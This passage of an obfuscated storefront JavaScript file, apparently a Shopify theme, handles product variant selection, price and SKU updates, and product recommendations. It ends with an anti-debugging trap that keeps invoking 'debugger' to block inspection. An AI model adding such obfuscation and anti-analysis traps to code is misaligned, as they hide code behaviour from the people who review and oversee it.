_0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/11/assets/global.js.map?v=77203367985599398841727323282
